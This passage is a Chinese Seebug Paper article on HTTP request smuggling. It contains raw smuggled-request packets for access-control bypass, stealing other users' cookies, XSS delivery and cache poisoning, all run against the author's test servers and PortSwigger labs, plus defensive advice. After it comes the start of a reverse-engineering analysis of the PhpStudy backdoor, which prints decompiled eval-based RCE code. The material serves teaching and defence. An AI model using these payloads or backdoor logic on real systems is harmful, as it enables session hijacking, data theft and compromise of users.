
admin.php,构造请求12345678GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nContent-Length: 56\r\n\r\nGET /admin.php?del=mengchen HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nattack: 1\r\nfoo:多次请求后获得了响应
You are not Admin,说明服务器对admin.php进行了请求。
如果此时管理员已经登录了,然后想要访问一下网站的主页。他的请求为
123GET / HTTP/1.1Host: lnmp.mengsec.comCookie: admin=1效果如下
我们可以看一下Wireshark的流量,其实还是很好理解的。

阴影所示部分就是管理员发送的请求,在Nginx服务器中组合进入了上一个请求中,就相当于
12345678GET /admin.php?del=mengchen HTTP/1.1Host: lnmp.mengsec.comattack: 1foo: GET / HTTP/1.1Host: 10.211.55.2:10086Cookie: admin=1X-Forwarded-For: 10.211.55.2Via: http/1.1 mengchen-ubuntu[e9365059-ad97-40c8-afcb-d857b14675f6] (ApacheTrafficServer/7.1.2)携带着管理员的Cookie进行了删除用户的操作。这个与前面4.3.1中的利用方式在某种意义上其实是相同的。
4.3.3 第四个补丁
https://github.com/apache/trafficserver/pull/3251 # 3251 当缓存命中时,清空请求体
当时看这个补丁时,感觉是一脸懵逼,只知道应该和缓存有关,但一直想不到哪里会出问题。看代码也没找到,在9月17号的时候regilero的分析文章出来才知道问题在哪。
当缓存命中之后,ATS服务器会忽略请求中的
Content-Length请求头,此时请求体中的数据会被ATS当做另外的HTTP请求来处理,这就导致了一个非常容易利用的请求走私漏洞。在进行测试之前,把测试环境中ATS服务器的缓存功能打开,对默认配置进行一下修改,方便我们进行测试。
12345vim /opt/ts-712/etc/trafficserver/records.configCONFIG proxy.config.http.cache.http INT 1 # 开启缓存功能CONFIG proxy.config.http.cache.ignore_client_cc_max_age INT 0 # 使客户端Cache-Control头生效,方便控制缓存过期时间CONFIG proxy.config.http.cache.required_headers INT 1 # 当收到Cache-control: max-age 请求头时,就对响应进行缓存然后重启服务器即可生效。
为了方便测试,我在Nginx网站目录下写了一个生成随机字符串的脚本
random_str.php123456789function randomkeys($length){$output='';for ($a = 0; $a<$length; $a++) {$output .= chr(mt_rand(33, 126));}return $output;}echo "get random string: ";echo randomkeys(8);构造请求包
12345678GET /1.html HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nCache-control: max-age=10\r\nContent-Length: 56\r\n\r\nGET /random_str.php HTTP/1.1\r\nHost: lnmp.mengsec.com\r\n\r\n第一次请求

第二次请求

可以看到,当缓存命中时,请求体中的数据变成了下一个请求,并且成功的获得了响应。
123GET /random_str.php HTTP/1.1\r\nHost: lnmp.mengsec.com\r\n\r\n而且在整个请求中,所有的请求头都是符合RFC规范的,这就意味着,在ATS前方的代理服务器,哪怕严格实现了RFC标准,也无法避免该攻击行为对其他用户造成影响。
ATS的修复措施也是简单粗暴,当缓存命中时,把整个请求体清空就好了。
5. 其他攻击实例
在前面,我们已经看到了不同种代理服务器组合所产生的HTTP请求走私漏洞,也成功模拟了使用HTTP请求走私这一攻击手段来进行会话劫持,但它能做的不仅仅是这些,在PortSwigger中提供了利用HTTP请求走私攻击的实验,可以说是很典型了。
5.1 绕过前端服务器的安全控制
在这个网络环境中,前端服务器负责实现安全控制,只有被允许的请求才能转发给后端服务器,而后端服务器无条件的相信前端服务器转发过来的全部请求,对每个请求都进行响应。因此我们可以利用HTTP请求走私,将无法访问的请求走私给后端服务器并获得响应。在这里有两个实验,分别是使用
CL-TE和TE-CL绕过前端的访问控制。5.1.1 使用CL-TE绕过前端服务器安全控制
实验的最终目的是获取admin权限并删除用户carlos
我们直接访问
/admin,会返回提示Path /admin is blocked,看样子是被前端服务器阻止了,根据题目的提示CL-TE,我们可以尝试构造数据包12345678910111213POST / HTTP/1.1Host: ac1b1f991edef1f1802323bc00e10084.web-security-academy.netUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Cookie: session=Iegl0O4SGnwlddlFQzxduQdt8NwqWsKIContent-Length: 38Transfer-Encoding: chunked0GET /admin HTTP/1.1foo: bar进行多次请求之后,我们可以获得走私过去的请求的响应。
提示只有是以管理员身份访问或者在本地登录才可以访问
/admin接口。在下方走私的请求中,添加一个
Host: localhost请求头,然后重新进行请求,一次不成功多试几次。如图所示,我们成功访问了admin界面。也知道了如何删除一个用户,也就是对
/admin/delete?username=carlos进行请求。
修改下走私的请求包再发送几次即可成功删除用户
carlos。
需要注意的一点是在这里,不需要我们对其他用户造成影响,因此走私过去的请求也必须是一个完整的请求,最后的两个
\r\n不能丢弃。5.1.1 使用TE-CL绕过前端服务器安全控制
这个实验与上一个就十分类似了,具体攻击过程就不在赘述了。
5.2 获取前端服务器重写请求字段
在有的网络环境下,前端代理服务器在收到请求后,不会直接转发给后端服务器,而是先添加一些必要的字段,然后再转发给后端服务器。这些字段是后端服务器对请求进行处理所必须的,比如:
- 描述TLS连接所使用的协议和密码
- 包含用户IP地址的XFF头
- 用户的会话令牌ID
总之,如果不能获取到代理服务器添加或者重写的字段,我们走私过去的请求就不能被后端服务器进行正确的处理。那么我们该如何获取这些值呢。PortSwigger提供了一个很简单的方法,主要是三大步骤:
- 找一个能够将请求参数的值输出到响应中的POST请求
- 把该POST请求中,找到的这个特殊的参数放在消息的最后面
- 然后走私这一个请求,然后直接发送一个普通的请求,前端服务器对这个请求重写的一些字段就会显示出来。
怎么理解呢,还是做一下实验来一起来学习下吧。
实验的最终目的还是删除用户
carlos。我们首先进行第一步骤,找一个能够将请求参数的值输出到响应中的POST请求。
在网页上方的搜索功能就符合要求

构造数据包
12345678910111213141516POST / HTTP/1.1Host: ac831f8c1f287d3d808d2e1c00280087.web-security-academy.netUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0Content-Type: application/x-www-form-urlencodedCookie: session=2rOrjC16pIb7ZfURX8QlSuU1v6UMAXLAContent-Length: 77Transfer-Encoding: chunked0POST / HTTP/1.1Content-Length: 70Connection: closesearch=123多次请求之后就可以获得前端服务器添加的请求头

这是如何获取的呢,可以从我们构造的数据包来入手,可以看到,我们走私过去的请求为
12345POST / HTTP/1.1Content-Length: 70Connection: closesearch=123其中
Content-Length的值为70,显然下面携带的数据的长度是不够70的,因此后端服务器在接收到这个走私的请求之后,会认为这个请求还没传输完毕,继续等待传输。接着我们又继续发送相同的数据包,后端服务器接收到的是前端代理服务器已经处理好的请求,当接收的数据的总长度到达70时,后端服务器认为这个请求已经传输完毕了,然后进行响应。这样一来,后来的请求的一部分被作为了走私的请求的参数的一部分,然后从响应中表示了出来,我们就能获取到了前端服务器重写的字段。
在走私的请求上添加这个字段,然后走私一个删除用户的请求就好了。
5.3 获取其他用户的请求
在上一个实验中,我们通过走私一个不完整的请求来获取前端服务器添加的字段,而字段来自于我们后续发送的请求。换句话说,我们通过请求走私获取到了我们走私请求之后的请求。如果在我们的恶意请求之后,其他用户也进行了请求呢?我们寻找的这个POST请求会将获得的数据存储并展示出来呢?这样一来,我们可以走私一个恶意请求,将其他用户的请求的信息拼接到走私请求之后,并存储到网站中,我们再查看这些数据,就能获取用户的请求了。这可以用来偷取用户的敏感信息,比如账号密码等信息。
Lab地址:https://portswigger.net/web-security/request-smuggling/exploiting/lab-capture-other-users-requests
实验的最终目的是获取其他用户的Cookie用来访问其他账号。
我们首先去寻找一个能够将传入的信息存储到网站中的POST请求表单,很容易就能发现网站中有一个用户评论的地方。
抓取POST请求并构造数据包
1234567891011121314151617POST / HTTP/1.1Host: ac661f531e07f12180eb2f1a009d0092.web-security-academy.netUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Cookie: session=oGESUVlKzuczaZSzsazFsOCQ4fdLetwaContent-Length: 267Transfer-Encoding: chunked0POST /post/comment HTTP/1.1Host: ac661f531e07f12180eb2f1a009d0092.web-security-academy.netCookie: session=oGESUVlKzuczaZSzsazFsOCQ4fdLetwaContent-Length: 400csrf=JDqCEvQexfPihDYr08mrlMun4ZJsrpX7&postId=5&name=meng&email=email%40qq.com&website=&comment=这样其实就足够了,但是有可能是实验环境的问题,我无论怎么等都不会获取到其他用户的请求,反而抓了一堆我自己的请求信息。不过原理就是这样,还是比较容易理解的,最重要的一点是,走私的请求是不完整的。

5.4 利用反射型XSS
我们可以使用HTTP走私请求搭配反射型XSS进行攻击,这样不需要与受害者进行交互,还能利用漏洞点在请求头中的XSS漏洞。
Lab地址:https://portswigger.net/web-security/request-smuggling/exploiting/lab-deliver-reflected-xss
在实验介绍中已经告诉了前端服务器不支持分块编码,目标是执行alert(1)
首先根据UA出现的位置构造Payload
然后构造数据包
1234567891011POST / HTTP/1.1Host: ac801fd21fef85b98012b3a700820000.web-security-academy.netContent-Type: application/x-www-form-urlencodedContent-Length: 123Transfer-Encoding: chunked0GET /post?postId=5 HTTP/1.1User-Agent: "><script>alert(1)</script>#Content-Type: application/x-www-form-urlencoded此时在浏览器中访问,就会触发弹框
再重新发一下,等一会刷新,可以看到这个实验已经解决了。
5.5 进行缓存投毒
一般来说,前端服务器出于性能原因,会对后端服务器的一些资源进行缓存,如果存在HTTP请求走私漏洞,则有可能使用重定向来进行缓存投毒,从而影响后续访问的所有用户。
Lab地址:https://portswigger.net/web-security/request-smuggling/exploiting/lab-perform-web-cache-poisoning
实验环境中提供了漏洞利用的辅助服务器。
需要添加两个请求包,一个POST,携带要走私的请求包,另一个是正常的对JS文件发起的GET请求。
以下面这个JS文件为例
1/resources/js/labHeader.js编辑响应服务器
构造POST走私数据包
123456789101112POST / HTTP/1.1Host: ac761f721e06e9c8803d12ed0061004f.web-security-academy.netContent-Length: 129Transfer-Encoding: chunked0GET /post/next?postId=3 HTTP/1.1Host: acb11fe31e16e96b800e125a013b009f.web-security-academy.netContent-Length: 10123然后构造GET数据包
1234GET /resources/js/labHeader.js HTTP/1.1Host: ac761f721e06e9c8803d12ed0061004f.web-security-academy.netUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0Connection: closePOST请求和GET请求交替进行,多进行几次,然后访问js文件,响应为缓存的漏洞利用服务器上的文件。

访问主页,成功弹窗,可以知道,js文件成功的被前端服务器进行了缓存。
6. 如何防御
从前面的大量案例中,我们已经知道了HTTP请求走私的危害性,那么该如何防御呢?不针对特定的服务器,通用的防御措施大概有三种。
- 禁用代理服务器与后端服务器之间的TCP连接重用。
- 使用HTTP/2协议。
- 前后端使用相同的服务器。
以上的措施有的不能从根本上解决问题,而且有着很多不足,就比如禁用代理服务器和后端服务器之间的TCP连接重用,会增大后端服务器的压力。使用HTTP/2在现在的网络条件下根本无法推广使用,哪怕支持HTTP/2协议的服务器也会兼容HTTP/1.1。从本质上来说,HTTP请求走私出现的原因并不是协议设计的问题,而是不同服务器实现的问题,个人认为最好的解决方案就是严格的实现RFC7230-7235中所规定的的标准,但这也是最难做到的。
参考链接
- https://regilero.github.io/english/security/2019/10/17/security_apache_traffic_server_http_smuggling/
- https://portswigger.net/research/http-desync-attacks-request-smuggling-reborn
- https://www.cgisecurity.com/lib/HTTP-Request-Smuggling.pdf
- https://media.defcon.org/DEF%20CON%2024/DEF%20CON%2024%20presentations/DEF%20CON%2024%20-%20Regilero-Hiding-Wookiees-In-Http.pdf
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1048/
-
PhpStudy 后门分析
作者:Hcamael@知道创宇404实验室
时间:2019年9月26日背景介绍
2019/09/20,一则杭州警方通报打击涉网违法犯罪专项行动战果的新闻出现在我的朋友圈,其中通报了警方发现PhpStudy软件被种入后门后进行的侦查和逮捕了犯罪嫌疑人的事情。用PhpStudy的Web狗还挺多的,曾经我还是Web狗的时候也用过几天,不过因为不习惯就卸了。还记得当初会用PhpStudy的原因是在网上自学一些Web方向的课程时,那些课程中就是使用PhpStudy。在拿到样本后,我就对PhpStudy中的后门进行了一波逆向分析。
后门分析
最近关于讲phpstudy的文章很多,不过我只得到一个信息,后门在php_xmlrpc.dll文件中,有关键词:"eval(%s(%s))"。得知这个信息后,就降低了前期的工作难度。可以直接对该dll文件进行逆向分析。
我拿到的是2018 phpstudy的样本:
MD5 (php_xmlrpc.dll) = c339482fd2b233fb0a555b629c0ea5d5对字符串进行搜索,很容易的搜到了函数:
sub_100031F0经过对该函数逆向分析,发现该后门可以分为三种形式:
1.触发固定payload:
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748v12 = strcmp(**v34, aCompressGzip);if ( !v12 ){v13 = &rce_cmd;v14 = (char *)&unk_1000D66C;v42 = &rce_cmd;v15 = &unk_1000D66C;while ( 1 ){if ( *v15 == '\'' ){v13[v12] = '\\';v42[v12 + 1] = *v14;v12 += 2;v15 += 2;}else{v13[v12++] = *v14;++v15;}v14 += 4;if ( (signed int)v14 >= (signed int)&unk_1000E5C4 )break;v13 = v42;}spprintf(&v36, 0, aVSMS, byte_100127B8, Dest);spprintf(&v42, 0, aSEvalSS, v36, aGzuncompress, v42);v16 = *(_DWORD *)(*a3 + 4 * executor_globals_id - 4);v17 = *(void **)(v16 + 296);*(_DWORD *)(v16 + 296) = &v32;v40 = v17;v18 = setjmp3((int)&v32, 0);v19 = v40;if ( v18 ){v20 = a3;*(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v40;}else{v20 = a3;zend_eval_string(v42, 0, &rce_cmd, a3);}result = 0;*(_DWORD *)(*(_DWORD *)(*v20 + 4 * executor_globals_id - 4) + 296) = v19;return result;}从
